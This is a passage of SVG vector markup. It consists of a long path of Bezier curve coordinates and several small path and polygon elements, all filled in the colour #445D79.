38.9340846,17.2623655 C38.9326126,17.3423252 38.9513203,17.4213624 38.9885239,17.491982 C39.0220413,17.5518265 39.0461078,17.6165765 39.0598568,17.6839003 C39.1243961,17.7010359 39.1311897,17.642775 39.1923322,17.6633376 C39.3621725,17.8552559 39.0258888,17.916944 39.1923322,18.04032 C39.2704587,18.0608827 39.3893469,18.04032 39.3689661,18.1774045 L39.2534747,18.1774045 C39.2942364,18.3350517 39.4301085,18.2151027 39.4165213,18.3967397 C39.3655693,18.3967397 39.3417916,18.2904992 39.3383948,18.3179161 C39.2908396,18.4515735 39.4199181,18.3693228 39.4470926,18.4515735 L39.3621725,18.4995531 C39.4335054,18.6572002 39.5625839,18.8114203 39.6407104,18.986203 C39.6101392,18.986203 39.5693775,18.9656404 39.5557903,19.0170471 C39.668163,19.2428747 39.7296413,19.4909821 39.735821,19.7435949 L39.8445187,19.7984287 C39.8445187,19.8189914 39.8207411,19.8464083 39.7969635,19.8326998 C39.7969635,19.928659 39.8479155,19.8326998 39.8954708,19.8498354 C39.9114168,19.8659237 39.9114168,19.892008 39.8954708,19.9080963 C39.8795248,19.9241846 39.8536711,19.9241846 39.8377251,19.9080963 C39.9945492,20.0550463 40.0883829,20.2579126 40.0992791,20.4735698 L40.065311,20.4495801 C40.065311,20.5866646 40.2759129,20.5318308 40.2419449,20.6723424 L40.2181672,20.6723424 C40.2551467,20.8127999 40.2993652,20.951215 40.3506426,21.087023 C40.4105732,21.2330516 40.4605101,21.3830539 40.500102,21.5359747 C40.5646413,21.5359747 40.6020062,21.5976627 40.6597518,21.6627779 C40.7174975,21.727893 40.7752432,21.7792997 40.8329889,21.7210388 C40.9450834,21.8992486 40.8737505,21.9061029 41.1217173,22.06375 C41.196447,22.1014483 41.2677799,22.002062 41.3594936,22.0089162 L41.3594936,22.0980212 L41.5021594,22.0294789 C41.5021594,22.0671771 41.5361274,22.1014483 41.5565083,22.1391465 C41.5881133,22.1427116 41.6200137,22.1427116 41.6516188,22.1391465 C41.6142539,22.1391465 41.5768891,22.094594 41.5836827,22.0706043 C41.7045745,22.0550348 41.8266667,22.0882938 41.9233632,22.1631363 C42.0267907,22.1191904 42.1257595,22.0652475 42.2188852,22.002062 C42.2188852,22.0363331 42.1815203,22.0671771 42.1475523,22.1014483 C42.2834245,21.9609367 42.2188852,22.1768447 42.3139957,22.0534687 C42.2902181,22.0534687 42.3139957,21.9986349 42.3139957,21.9814993 C42.4219761,21.993687 42.5304151,21.9629549 42.6163113,21.8958215 L42.6163113,21.9609367 C42.7997388,21.9061029 42.9831662,21.7861539 43.1835777,21.7073303 C43.1501146,21.709508 43.1193109,21.6889299 43.1082334,21.6569975 C43.0971559,21.625065 43.1085171,21.5895976 43.1360224,21.5702458 L43.1937681,21.6490694 C43.1937681,21.5805272 43.1190384,21.6490694 43.1699905,21.5428289 C43.2515138,21.5256934 43.2583074,21.6216525 43.2277362,21.6696321 L43.3058627,21.6010898 C43.3228467,21.6250796 43.3058627,21.6490694 43.3058627,21.6833405 C43.3058627,21.6147983 43.4994805,21.7073303 43.5164646,21.5942356 L43.5164646,21.6182254 C43.7202728,21.5394018 43.7983993,21.4742867 43.961446,21.4057444 C43.9342715,21.330348 44.0056044,21.3200666 44.0293821,21.241243 C44.1749562,21.2324788 44.3188053,21.2048345 44.4573795,21.1589923 C44.5456964,21.0835959 44.4573795,21.0835959 44.4913475,21.0219078 C44.5253155,21.087023 44.6679813,21.0219078 44.6136325,21.1041585 C44.7607773,21.0397838 44.8998764,20.9581105 45.0280426,20.8608336 C44.9940746,20.8402709 44.9601065,20.8402709 44.9669002,20.812854 C44.9736938,20.7854371 45.0688043,20.812854 45.0755979,20.8402709 L45.0755979,20.8402709 C45.282803,20.6414984 45.7209908,20.8162811 45.8636566,20.5969459 L45.8636566,20.5969459 L46.0402904,20.4427258 C46.1387978,20.418736 46.0029256,20.5146952 46.0878457,20.5318308 C46.2644795,20.3296311 46.4275262,20.4118818 46.5939696,20.264516 C46.8113651,20.4084547 47.0865063,20.0554621 47.3242826,20.1068688 L47.2971082,20.0657435 C47.3276794,20.0006283 47.3650442,20.0657435 47.4058059,20.0657435 C47.3854251,20.0314723 47.3378698,20.0451808 47.3582506,20.0074826 C47.7822674,19.8254262 48.2256339,19.6931843 48.6796077,19.6133646 C48.8392575,19.565385 48.6796077,19.3357685 48.9139872,19.3700396 L48.8902095,19.4797072 C49.0292466,19.3761565 49.1841525,19.2962759 49.3487782,19.2432365 C49.4333497,19.2151972 49.5161574,19.1820075 49.5967449,19.1438502 C49.6958047,19.098223 49.7847541,19.0329554 49.8582989,18.9519319 C49.8582989,18.986203 49.8582989,19.0101928 49.8311244,19.0341826 C49.9466158,19.0341826 50.1028688,18.8251288 50.0553135,18.7840034 C50.1062656,18.7394509 50.1028688,18.8079932 50.1504241,18.7840034 C50.1979793,18.7600136 50.2285506,18.5543869 50.3066771,18.5543869 C50.3066771,18.5543869 50.3066771,18.588658 50.3066771,18.6057936 C50.3066771,18.5372513 50.4561365,18.3658957 50.3576292,18.3796041 C50.4663269,18.252801 50.4425493,18.0917267 50.5138822,17.9820591 C50.4493429,17.8895271 50.5920087,17.7147443 50.4663269,17.6839003 C50.5988023,17.7010359 50.5614374,17.3925957 50.4663269,17.3137722 C50.5138822,17.3377619 50.4867077,17.217813 50.5478502,17.2452299 C50.5138822,17.1287081 50.4493429,17.036176 50.394994,17.0807285 C50.4155695,16.9713914 50.3685942,16.8603529 50.2761058,16.7997053 C50.2013761,16.731163 50.13344,16.6900377 50.1674081,16.5735159 C49.9109382,16.3752092 49.6029878,16.2561679 49.2808421,16.2308046 C49.3182069,16.0971472 49.5967449,16.2993469 49.6205225,16.1793979 C49.3711907,16.160335 49.1205265,16.1695314 48.8732255,16.2068148 C48.8018926,16.2068148 48.9071936,16.1451268 48.9309712,16.121137 C48.7883054,16.1622624 48.65583,16.1896793 48.5301482,16.2342317 C48.4294773,16.2665473 48.3352035,16.3164247 48.2516103,16.3815976 C48.2516103,16.3815976 48.2516103,16.3507536 48.2787847,16.333618 C48.2414198,16.3507536 48.1836742,16.3507536 48.2108486,16.4021602 L48.2414198,16.3747433 C48.3297368,16.4295771 48.1564997,16.5975057 48.1666901,16.6420581 C48.1666901,16.4604212 47.9662787,16.6763292 47.9900563,16.4398585 C47.9630291,16.460829 47.9544895,16.4981645 47.9696755,16.5289634 C47.9289138,16.5289634 47.908533,16.5289634 47.9289138,16.4604212 C47.8100257,16.5426719 47.8779617,16.5837972 47.7590736,16.6283497 C47.7590736,16.6009328 47.7590736,16.5803701 47.7590736,16.546099 C47.7284084,16.6326115 47.6548343,16.6964237 47.5654557,16.7140275 C47.5654557,16.7140275 47.5484717,16.6797564 47.5654557,16.669475 C47.3922187,16.7448715 47.3208858,16.9230813 47.1102839,16.9470711 C47.1102839,16.8099866 47.0321574,16.9470711 46.9812053,16.8408306 L46.8928884,16.9093729 L46.9506341,16.9402169 C46.8623172,16.974488 46.8079683,17.0773014 46.7196514,17.0773014 L46.7706034,17.0087591 L46.6109536,17.094437 L46.7196514,17.094437 C46.6483185,17.1801148 46.777397,17.217813 46.6483185,17.2349486 C46.6686993,17.2349486 46.5566047,17.2692197 46.4886686,17.2349486 L46.4886686,17.2349486 C46.4547006,17.2863553 46.4241294,17.3377619 46.3460028,17.3377619 C46.3188284,17.3137722 46.3188284,17.2246672 46.2984476,17.2075317 C46.2984476,17.3069179 46.0980361,17.310345 46.0776553,17.4234398 C46.08318,17.392177 46.0758188,17.3599936 46.0572744,17.3343348 L46.0572744,17.4165855 C46.0063224,17.4165855 45.996132,17.4165855 45.9859416,17.3583246 C45.856863,17.3960229 46.0742585,17.4679922 45.907815,17.4714193 C45.907815,17.4714193 45.907815,17.4542838 45.9281959,17.4337211 C45.7651492,17.4645651 45.6564515,17.5913683 45.5035953,17.6119309 C45.4254688,17.5262531 45.6156898,17.5399616 45.5375633,17.4748464 C45.3614298,17.6078069 45.1725288,17.722618 44.9736938,17.8175577 L45.0144554,17.8175577 C45.0416299,17.9683506 44.8446152,17.8175577 44.7732823,17.9066626 C44.7936631,17.9066626 44.7732823,17.8175577 44.7732823,17.8346933 C44.614385,17.896766 44.4672964,17.9860384 44.3384913,18.0985809 L44.3384913,18.0506013 C44.2358202,18.068807 44.1347342,18.0951634 44.0361757,18.1294249 C44.0361757,18.1739774 43.9750332,18.1876858 44.0361757,18.2288112 C43.6964952,18.1259978 43.5877975,18.5338242 43.2922755,18.4515735 C43.3194499,18.4515735 43.3466243,18.3933126 43.3262435,18.4035939 L43.142816,18.5132615 C43.1835777,18.5680953 43.1835777,18.5406784 43.2413234,18.5715224 C43.225916,18.6227496 43.1884995,18.6642749 43.1394192,18.6846171 C43.2107521,18.6126478 43.1020544,18.588658 43.0511023,18.5680953 C43.0511023,18.5852309 43.0511023,18.6092207 43.0511023,18.6297833 C42.9084365,18.557814 43.0816736,18.7600136 42.9152301,18.7394509 L42.9152301,18.7051798 C42.8676749,18.7394509 42.8371036,18.8045661 42.7793579,18.8148474 C42.7419931,18.7497323 42.8167228,18.7634407 42.7997388,18.7017527 C42.7657707,18.7017527 42.7521835,18.7600136 42.7216123,18.801139 C42.691041,18.8422643 42.6502794,18.8731083 42.6231049,18.8456914 C42.6536762,18.8079932 42.6944378,18.7942847 42.7182155,18.7600136 C42.6502794,18.6914714 42.6536762,18.7154612 42.6163113,18.7154612 L42.6163113,18.7154612 L42.551772,18.7154612 C42.5502992,18.7222348 42.5502992,18.7292501 42.551772,18.7360238 C42.5271483,18.8013953 42.4832919,18.8576019 42.4260903,18.8970981 C42.395519,18.8559728 42.4057094,18.770295 42.3139957,18.7600136 C42.4464711,18.7600136 42.3717414,18.7154612 42.4430743,18.6537731 C42.4430743,18.6092207 42.4634551,18.5646682 42.4872327,18.5543869 C42.4532647,18.5543869 42.4600583,18.5372513 42.4634551,18.5201157 C42.4668519,18.5029802 42.4634551,18.4926988 42.4091062,18.4721362 C42.4328839,18.4721362 42.3887254,18.4035939 42.4600583,18.3933126 C42.4091062,18.3179161 42.4192967,18.4310108 42.3853286,18.4344379 C42.2528532,18.3384788 42.3853286,18.0917267 42.2019012,17.9546422 C42.0966002,17.8141306 41.9980929,17.8141306 41.9029823,17.6804732 C41.9301568,17.6187852 42.0150769,17.6804732 42.0150769,17.6804732 C42.0250537,17.5996435 41.9974738,17.5186951 41.9403472,17.461138 C41.9675216,17.461138 41.9811089,17.461138 42.0048865,17.4131584 C41.9743152,17.3548975 41.8927919,17.4131584 41.9063791,17.3137722 C41.9494008,17.3136666 41.9920508,17.3218075 42.0320609,17.3377619 C41.9811089,17.2726468 41.909776,17.217813 41.8588239,17.1526979 C41.8995855,17.1184267 41.943744,17.1732605 41.9845057,17.1903961 C41.9335536,17.1149996 41.8656175,16.9881965 41.787491,16.9881965 L41.787491,17.0498845 C41.787491,17.0224676 41.8452367,17.0121863 41.8656175,17.0293218 C41.9471408,17.0807285 41.8656175,17.1424165 41.8656175,17.156125 L41.8316494,17.1081454 C41.6957773,17.217813 41.9301568,17.3137722 41.9573312,17.4234398 L41.8316494,17.4234398 L41.960728,17.4988362 C41.9403472,17.5331074 41.8826015,17.5708056 41.8486335,17.5262531 C41.8180622,17.6187852 41.909776,17.5776598 41.8724111,17.6667647 C41.8724111,17.6667647 41.8724111,17.6667647 41.8520303,17.6667647 L41.909776,17.7284528 C41.8826015,17.7284528 41.8350463,17.7695781 41.8350463,17.7284528 C41.8180622,17.8826728 41.9946961,17.9135168 41.92676,17.9923404 L41.92676,17.9923404 C42.0286641,18.163696 42.0150769,17.9923404 42.1577427,18.0848725 L41.9912993,18.2493739 L42.0796162,18.2493739 C42.0796162,18.2699365 42.0796162,18.3110619 42.0524417,18.314489 C42.1339651,18.3658957 42.0864098,18.2904992 42.1509491,18.314489 C42.1101874,18.4310108 42.2732341,18.5543869 42.1509491,18.6229291 C42.2256788,18.6229291 42.1509491,18.5132615 42.2460596,18.5989393 C42.1815203,18.6434918 42.2019012,18.6777629 42.2460596,18.7086069 C42.2866638,18.7385272 42.3075711,18.7886252 42.3004085,18.8388372 C42.2324724,18.8731083 42.2256788,18.7325967 42.2086948,18.893671 C42.2732341,18.893671 42.2834245,18.9279421 42.2868213,19.0067657 C42.2857821,19.077657 42.2961056,19.1482517 42.3173925,19.2158196 C42.3173925,19.1884027 42.344567,19.1815484 42.3547574,19.1849756 C42.4562468,19.1282172 42.5605522,19.0767431 42.6672634,19.0307555 C42.6434858,19.075308 42.9661822,18.9724946 43.0646895,18.9759217 L43.0646895,18.9930573 C43.0646895,18.8868168 43.1665937,18.8593999 43.2413234,18.8079932 C43.2634696,18.8523729 43.2552863,18.9060391 43.2209426,18.9416506 L43.2990691,18.9108066 C43.305241,18.8697157 43.3304809,18.8340646 43.3670052,18.8148474 L43.3670052,18.8970981 C43.4689093,18.8525457 43.5402422,18.7291696 43.7066856,18.7257425 C43.7066856,18.6537731 43.5300518,18.5783767 43.6523367,18.4789904 C43.6523367,18.5132615 43.699892,18.5749495 43.6523367,18.6023664 C43.6047815,18.6297833 43.682908,18.5543869 43.7134792,18.5612411 L43.682908,18.6469189 C43.7508441,18.6469189 43.682908,18.5818038 43.7440505,18.5680953 C43.7440505,18.6229291 43.7916057,18.5920851 43.8017962,18.6366376 C43.8119866,18.68119 43.7508441,18.6366376 43.7406537,18.6572002 C43.7997732,18.6444206 43.8614891,18.6541879 43.9138907,18.6846171 C43.9138907,18.6572002 43.8867163,18.6126478 43.9138907,18.5920851 C44.0157948,18.5475326 43.9750332,18.6400647 44.0429693,18.6434918 C44.0429693,18.5989393 44.134683,18.6092207 44.1041118,18.5303971 C44.134683,18.5303971 44.1550638,18.5543869 44.1754447,18.5715224 C44.2128095,18.5166886 44.4166178,18.4652819 44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 L44.3249041,18.4035939 C44.4675699,18.2562281 44.6985526,18.3076348 44.8582024,18.2048214 L44.8582024,18.2322383 C44.9499161,18.163696 45.0789947,18.1259978 45.1299468,18.04032 C45.160518,18.04032 45.2216605,18.0608827 45.2182637,18.0951538 C45.2895966,18.0471742 45.2861998,18.0129031 45.4186752,18.0129031 C45.3575327,18.0882996 45.4594368,18.04032 45.3507391,18.0780182 C45.4594368,18.0608827 45.5001985,18.0780182 45.5817218,17.978632 C45.5817218,18.0608827 45.6904195,18.0334658 45.7311812,17.978632 L45.6394675,17.9614964 C45.6866459,17.9331971 45.7383838,17.9134773 45.7923237,17.9032355 L45.7923237,18.0026218 C46.0436872,18.0266116 46.0980361,17.6599105 46.325622,17.7901408 C46.3561933,17.704463 46.1965434,17.7901408 46.2169243,17.6976088 C46.3154316,17.673619 46.464891,17.7592968 46.4954623,17.7490154 C46.6449217,17.7490154 46.5667951,17.5708056 46.7162546,17.5502429 C46.6877915,17.5311942 46.67068,17.4990255 46.67068,17.4645651 C46.67068,17.4301047 46.6877915,17.397936 46.7162546,17.3788873 C46.8147619,17.3514704 46.8860948,17.4645651 46.8351427,17.5125447 C46.7841906,17.5605243 46.7977779,17.5125447 46.7943811,17.5125447 C46.7909843,17.5125447 46.7332386,17.5639514 46.7943811,17.584514 L46.7943811,17.5159718 C46.8555235,17.5159718 46.9846021,17.4748464 46.9744117,17.5399616 C47.0355542,17.4817007 46.9744117,17.4748464 46.9234596,17.4817007 C47.0661254,17.4817007 47.1170775,17.4063042 47.2631401,17.3857415 C47.2359657,17.3857415 47.2019976,17.3480433 47.2223784,17.3411891 C47.4227899,17.3069179 47.2801241,17.248657 47.4024091,17.1835419 C47.490726,17.2041046 47.4193931,17.310345 47.5314877,17.2212401 C47.6198046,17.2212401 47.5790429,17.2966366 47.5586621,17.3343348 C47.6503758,17.2280943 47.7896448,17.2897824 47.8609777,17.2760739 L47.8100257,17.3240535 C47.8362903,17.3018848 47.8661739,17.2844904 47.8983426,17.2726468 L47.8405969,17.2246672 C47.8813586,17.2246672 47.9119298,17.2246672 47.9187234,17.2246672 C47.9391042,17.1698334 47.8507873,17.1321352 47.9187234,17.0464574 C47.9798659,17.0464574 48.0511988,16.9539253 48.0987541,17.0464574 C47.9391042,17.0773014 48.1497061,17.1218539 48.0274212,17.186969 C48.0530352,17.1649996 48.0855163,17.1528622 48.1191349,17.1526979 C48.1191349,17.1526979 48.1191349,17.1732605 48.1191349,17.1801148 C48.2889751,17.2006774 48.1463093,17.0601658 48.2957687,17.005332 C48.2957687,17.0601658 48.3637048,17.0807285 48.3840856,17.0601658 C48.32634,17.0841556 48.32634,16.9916236 48.3671016,16.9333627 C48.4757994,16.9333627 48.4588153,16.8682475 48.5097674,16.851112 L48.4486249,16.851112 C48.4486249,16.7962782 48.499577,16.7825697 48.5573227,16.7414444 C48.5777035,16.7757155 48.5097674,16.789424 48.5369419,16.7962782 C48.5777035,16.6866106 48.7441469,16.8134137 48.8018926,16.7345902 C48.8494479,16.7585799 48.8290671,16.8236951 48.8664319,16.8408306 C48.9445584,16.7551528 48.968336,16.8888102 49.0498594,16.8408306 C49.0226849,16.7722884 49.0158913,16.789424 49.0872242,16.7208817 C49.0324296,16.7355811 48.9790105,16.7550753 48.9275744,16.7791426 C48.9566788,16.7393438 48.989681,16.7026026 49.0260817,16.669475 C48.9717329,16.669475 48.917384,16.7243088 48.8868127,16.7174546 C48.9275744,16.6523395 48.9309712,16.6729021 48.8868127,16.6180683 C48.9717329,16.7106004 49.0362721,16.5426719 49.1313827,16.6180683 L49.1143986,16.7859968 C49.2061124,16.8716747 49.335191,16.731163 49.4540791,16.8442578 L49.4201111,16.7962782 C49.4710631,16.7448715 49.5152216,16.8305493 49.5695705,16.8408306 C49.5356024,16.8853831 49.5525864,16.9162271 49.5457928,16.9607796 C49.5695705,16.9230813 49.6205225,17.0293218 49.7122363,16.9607796 C49.7155745,16.994968 49.7155745,17.0294046 49.7122363,17.0635929 C49.7597915,17.1732605 49.9330286,17.0910098 49.977187,17.2280943 C49.9024573,17.2280943 49.8922669,17.2829281 49.8175372,17.2280943 C49.837918,17.2623655 49.837918,17.3034908 49.8752829,17.2897824 C49.8515053,17.3206264 49.9839806,17.3754602 49.943219,17.4268669 C49.9703934,17.4268669 50.0281391,17.4268669 50.0349327,17.4851278 C50.0260998,17.4880097 50.0165912,17.4880097 50.0077583,17.4851278 C50.0349327,17.4851278 50.0519167,17.5605243 50.1096624,17.5091176 C50.0514169,17.5865554 50.0235923,17.6829795 50.0315359,17.7798595 C50.0315359,17.8758186 50.0111551,17.9752049 49.9194414,18.0026218 C49.9040753,18.103208 49.8694646,18.1998187 49.8175372,18.2870721 C49.8175372,18.2870721 49.7971564,18.2870721 49.8175372,18.2596552 C49.7054427,18.3213432 49.8990605,18.4241566 49.7529979,18.4926988 C49.6375066,18.4926988 49.7733788,18.407021 49.7156331,18.4104481 C49.5797609,18.2939263 49.6103321,18.5441055 49.4710631,18.5029802 L49.4710631,18.4824175 C49.3793494,18.4618548 49.3827462,18.6160749 49.2332868,18.6572002 C49.2354485,18.6481914 49.2354485,18.6387922 49.2332868,18.6297833 C49.1554948,18.7526017 49.046379,18.8520373 48.917384,18.9176608 C48.917384,18.8354101 48.9581456,18.8593999 48.917384,18.801139 C48.8664319,18.831983 48.9751297,18.9039523 48.8732255,18.9656404 C48.8256703,18.9416506 48.7339565,18.9416506 48.6965917,18.8696812 L48.795099,18.8285559 C48.7067821,18.7531594 48.6660204,18.8833897 48.6048779,18.8868168 L48.6048779,18.8422643 C48.4520217,18.9176608 48.4893866,19.0239013 48.3195464,19.0821622 L48.3501176,19.106152 C48.2991655,19.2466636 48.2516103,19.0787351 48.1904678,19.1918298 L48.1225317,19.0958706 C48.0389858,19.1869491 47.946836,19.2695909 47.8473905,19.3426227 C47.8779617,19.2398094 47.9900563,19.1507044 48.0511988,19.075308 C47.9900563,19.0958706 47.8507873,19.1609858 47.8405969,19.2261009 C47.8609777,19.2055382 47.8813586,19.16784 47.908533,19.1746942 C47.8684672,19.2867454 47.7795193,19.373959 47.6673599,19.411165 C47.6096142,19.198684 47.3276794,19.4831343 47.1884104,19.3563312 C47.0083798,19.5174055 46.7570162,19.4899886 46.5090495,19.5996562 C46.6585089,19.7230322 46.4377166,19.6305002 46.5090495,19.7881474 C46.4580974,19.8224185 46.4343198,19.8292727 46.4241294,19.8189914 L46.2135275,19.7915745 C46.1557818,19.7607305 46.2542891,19.7333136 46.2339083,19.6990424 C46.1048297,19.7367407 46.1557818,19.6510629 46.0572744,19.6407815 C46.0946393,19.6921882 46.0572744,19.7401678 45.9655607,19.747022 L46.0946393,19.7812931 C45.9519735,19.9355132 45.890831,19.7058967 45.7549588,19.8601167 L45.7923237,19.7881474 C45.7141972,19.8532625 45.4526432,19.9183776 45.4186752,20.082879 C45.3948975,20.082879 45.3575327,20.0348995 45.3915007,20.0074826 C45.1673116,20.0725977 44.9635033,20.3501938 44.7664887,20.3227769 L44.7664887,20.2747973 C44.7291238,20.3022142 44.725727,20.3776107 44.6577909,20.357048 C44.6577909,20.357048 44.6577909,20.3124956 44.6577909,20.3159227 C44.6577909,20.3193498 44.5762676,20.4290174 44.5151251,20.4255903 L44.5422996,20.3639022 C44.3113169,20.3947463 44.2603648,20.600373 44.0939214,20.7066135 C44.0497629,20.5900917 43.8663354,20.6175086 43.7780185,20.631217 L43.7780185,20.631217 C43.5632074,20.7345918 43.3641732,20.8684652 43.1869745,21.0287621 C42.9967534,20.9567927 42.6876442,21.1624195 42.4328839,21.179555 C42.4736455,21.179555 42.4600583,21.2755142 42.4328839,21.3029311 C42.4057094,21.330348 42.3173925,21.4400156 42.2834245,21.330348 L42.3038053,21.330348 C42.222282,21.241243 42.1237746,21.330348 42.0354577,21.330348 L42.0762194,21.4777138 C41.968194,21.4287446 41.8445643,21.4287446 41.7365389,21.4777138 C41.631238,21.5085578 41.5191434,21.5085578 41.5021594,21.4023173 C41.4546041,21.4297342 41.4036521,21.4023173 41.3493032,21.4263071 L41.386668,21.3543378 L41.1522885,21.1727008 L41.2100342,21.148711 C41.1692725,21.1007314 40.9722579,21.2343888 40.917909,21.148711 L41.0028291,21.0630332 C40.9711999,20.9938239 40.9516638,20.9196202 40.9450834,20.843698 C40.9308202,20.7427168 40.8828993,20.6496461 40.8092112,20.5798103 C40.8338523,20.5701724 40.8618338,20.5786418 40.8771473,20.600373 C40.8499729,20.5112681 40.8363857,20.233672 40.6903231,20.3193498 C40.7922272,20.2816516 40.6359742,20.1240044 40.5544509,20.0383266 L40.6359742,20.0383266 C40.5102924,19.9869199 40.483118,19.9937741 40.4151819,19.8841065 C40.4151819,19.8532625 40.466134,19.839554 40.4627372,19.8841065 C40.4627372,19.7744389 40.3642298,19.8361269 40.3642298,19.7058967 L40.4287691,19.7333136 C40.4015947,19.6339273 40.377817,19.6510629 40.3030873,19.6167917 C40.2513964,19.5478642 40.2586783,19.4508865 40.3200714,19.3906023 C40.2759129,19.3906023 40.20458,19.3597583 40.2011832,19.2946432 C40.2182286,19.2815027 40.2418835,19.2815027 40.2589289,19.2946432 C40.2589289,19.1164333 40.0890887,19.0855893 40.1264535,18.9519319 C40.1432208,18.9464732 40.1568392,18.9339824 40.1638184,18.9176608 C40.1922544,18.990869 40.213861,19.0665934 40.2283576,19.1438502 C40.2962937,19.1198604 40.2725161,19.0101928 40.3981979,19.0615995 C40.3166746,18.9964844 40.1536279,18.893671 40.1536279,18.7805763 C40.1520387,18.7738158 40.1520387,18.7667741 40.1536279,18.7600136 L40.1536279,18.7600136 C40.1499923,18.7369665 40.1378594,18.7161564 40.1196599,18.7017527 C40.1250616,18.6711494 40.1250616,18.6398239 40.1196599,18.6092207 C40.1740088,18.5783767 40.1196599,18.4789904 40.0958823,18.4275837 C40.0211526,18.4584277 40.0109621,18.3864584 39.9702005,18.4721362 C39.9702005,18.4721362 39.9702005,18.4721362 39.9973749,18.5132615 L39.9973749,18.5132615 L39.9973749,18.5132615 L40.048327,18.6400647 C39.9939781,18.6126478 39.9498197,18.5818038 39.9702005,18.5098344 C39.9209721,18.502359 39.8722056,18.492061 39.8241379,18.4789904 C39.9056612,18.3727499 39.9158516,18.2151027 39.9735973,18.1739774 C39.87509,18.0334658 39.8173443,17.8312661 39.6339168,17.7627239 C39.5999488,17.7250257 39.6576945,17.6976088 39.6746785,17.673619 C39.6916625,17.6496292 39.7052497,17.7250257 39.7290274,17.7318799 C39.6644881,17.6564834 39.6237264,17.4748464 39.5184255,17.4851278 C39.5184255,17.3583246 39.63052,17.5159718 39.5625839,17.3720331 L39.5999488,17.3720331 C39.6373136,17.2246672 39.5625839,17.1526979 39.5014414,17.0293218 C39.4586481,16.9713083 39.4413274,16.8981183 39.4535273,16.8268571 C39.4657272,16.755596 39.5063786,16.6925086 39.5659807,16.6523395 C39.5518623,16.6649284 39.5338576,16.6721945 39.5150287,16.6729021 C39.6071141,16.5177746 39.7092399,16.3689434 39.8207411,16.2273775 C39.9356486,16.082108 40.1167289,16.0069564 40.2996905,16.028605 C40.3981979,16.028605 40.3948011,15.9771983 40.4525468,15.9189374 L40.4797212,16.0046152 C40.511155,15.9689397 40.5452204,15.935716 40.5816253,15.9052289 C40.6631486,15.8743849 40.7242911,15.9395001 40.7752432,16.0011881 C40.8261953,16.0628761 40.8703537,16.1177099 40.9790515,16.1005743 L40.9790515,16.0388863 C41.0334003,16.0731574 41.179463,16.1314184 41.1285109,16.1759708 C41.1285109,16.1759708 41.1828598,16.1451268 41.1828598,16.1759708 L41.1556853,16.2102419 C41.2128616,16.2286518 41.2685143,16.2515699 41.3221287,16.2787842 C41.3730808,16.4055874 41.1760661,16.3713162 41.2541927,16.515255 C41.3017479,16.5529532 41.4478105,16.6317768 41.4681913,16.6009328 C41.4558413,16.5620725 41.4712353,16.5197143 41.5055562,16.4981194 L41.5531115,16.5563803 C41.6787932,16.5186821 41.8384431,16.5563803 41.8384431,16.302774 L41.6957773,16.2033877 L41.7229517,16.1279912 C41.7480606,16.1641259 41.7707562,16.2019078 41.7908878,16.241086 C41.8112686,16.1451268 41.7365389,16.1279912 41.6753964,16.1074286 C41.696308,16.0802372 41.7038094,16.0449183 41.6957773,16.0114694 C41.6313451,15.9937062 41.5653704,15.9822298 41.4987626,15.9771983 C41.5225402,15.9257916 41.6244444,15.9566356 41.5700955,15.8606765 C41.4783818,15.8606765 41.5361274,15.9874796 41.4274297,15.9360729 C41.4274297,15.8435409 41.4580009,15.8195511 41.3628904,15.8024156 C41.3628904,15.7681444 41.4002553,15.7612902 41.4376201,15.7749987 C41.3527,15.754436 41.2541927,15.6653311 41.1862566,15.7064564 C41.1522885,15.6002159 40.9450834,15.6173515 40.9960355,15.5042568 C40.9224609,15.5334831 40.8441244,15.5485929 40.7650528,15.5488092 C40.8431793,15.4871212 40.7650528,15.4734128 40.7005135,15.4562772 C40.6359742,15.4391416 40.5238797,15.4322874 40.5442605,15.3534638 C40.4423563,15.4836941 40.1774056,15.4357145 40.0347398,15.5693719 C40.0347398,15.5693719 40.0347398,15.5316737 40.0687078,15.5316737 C39.9999159,15.5404914 39.9302946,15.5404914 39.8615027,15.5316737 C39.8954708,15.6379142 39.7731858,15.7270191 39.752805,15.8264053 C39.5999488,15.8024156 39.752805,15.6790395 39.6542977,15.6104973 C39.7018529,15.6824666 39.5320127,15.8092698 39.613536,15.8435409 C39.5048383,15.8435409 39.5354095,15.8675307 39.4369022,15.8435409 C39.5184255,15.9566356 39.3927437,15.9223645 39.4029341,16.0354592 C39.2704587,16.090293 39.2806491,15.9771983 39.2263003,16.121137 C39.1753482,16.182825 39.2093162,16.0423134 39.212713,16.0423134 Z M39.6814721,18.9656404 L39.6814721,18.9656404 L39.6576945,18.9142337 L39.6814721,18.9656404 Z M39.7595986,19.1849756 C39.7515218,19.1523426 39.7413089,19.1202858 39.7290274,19.0890164 C39.752805,19.0718809 39.7833762,19.0718809 39.786773,19.0890164 C39.7901698,19.106152 39.769789,19.1438502 39.7595986,19.1849756 L39.7595986,19.1849756 Z M40.1196599,18.5441055 C40.1434375,18.5749495 40.1196599,18.5920851 40.1196599,18.6023664 C40.1094423,18.5815753 40.0969062,18.5620285 40.082295,18.5441055 L40.082295,18.5441055 C40.0947088,18.5426609 40.1072461,18.5426609 40.1196599,18.5441055 L40.1196599,18.5441055 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="40.0007717 18.5166886 40.0007717 18.5166886 40.0007717 18.5441055 40.0279462 18.5441055"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="41.3560968 22.1083025 41.3594936 22.0877398 41.3289224 22.0980212"></polygon>
                        <path d="M43.0850704,18.5715224 L43.0612927,18.5715224 C43.0612927,18.5715224 43.0714831,18.5680953 43.0850704,18.5715224 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M42.6638666,18.7188883 L42.6298985,18.7188883 C42.6410956,18.7212946 42.6526695,18.7212946 42.6638666,18.7188883 L42.6638666,18.7188883 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="42.5279944 18.6126478 42.50082 18.6400647 42.50082 18.6400647"></polygon>
                        <path d="M48.2991655,16.3576078 L48.2991655,16.3576078 C48.3399272,16.3199095 48.3195464,16.3370451 48.2991655,16.3576078 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.5362239,17.2520841 C46.5490136,17.2312494 46.5638043,17.2117351 46.5803824,17.1938232 C46.5362239,17.2006774 46.5158431,17.2109588 46.5362239,17.2520841 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
